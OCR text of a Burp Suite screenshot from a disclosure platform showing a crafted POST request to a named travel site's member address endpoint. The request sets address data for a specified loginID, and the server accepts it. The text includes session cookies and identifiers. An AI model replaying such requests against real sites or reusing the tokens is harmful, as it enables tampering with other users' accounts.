 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
52 × 53 × 54 × 55 × 56 × ...
Go Cancel < > Target: http://www.cits.cn ?
Request
Raw Params Headers Hex
POST /member/saveexpressinfo.html HTTP/1.1
Host: www.cits.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.cits.cn/membercenter/expressinfo.html
Content-Length: 76
Cookie: CitsOnlineLoginId=153 ; CitsOnlineLoginType=mobile;
CitsOnlineLoginMode=true;
Hm_lvt_e7bdd9d92a22943295c3a60a605361b3=1430821829,1430995756,1431067278,1431071239;
citsuuid=4CEE5F10-65D3-43A2-98B7-DF3A59EF8FD4;
CNZZDATA1254452230=1003384113-1430819253-http%253A%252F%252Fwww.cits.cn%252F%7C1431070
862; HOST_DOMAIN_PAGE=cc.cits.cn; HOST_DOMAIN_USER=cc.cits.cn;
Hm_lpvt_e7bdd9d92a22943295c3a60a605361b3=1431073059;
JSESSIONIDB2C=Vt9LVMsQQt1YwtN8cGSjmtjGG3vJfmXQRhQGy2V7J5sKkr1h3vTJ!434872744;
HTTPSESSIONID=4f9a1f0a50bacb9ebcf83bf18e1aef05;
Hm_lvt_2496684fc50525da3fb986826f3d01da=1431071408;
Hm_lpvt_2496684fc50525da3fb986826f3d01da=1431071408;
CROSS_CITS_GO=Vt9LVMsQQt1YwtN8cGSjmtjGG3vJfmXQRhQGy2V7J5sKkr1h3vTJ!434872744!143107180
8526new
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
UUID=&loginID=c2000490003&address=55555&post_code=55555&recipient_name=55555
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: CITS
Date: Fri, 08 May 2015 16:16:18 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 4
true
S 英
? < + > Type a search term 0 matches
Done
S 中
www.wooyun.org
补天平台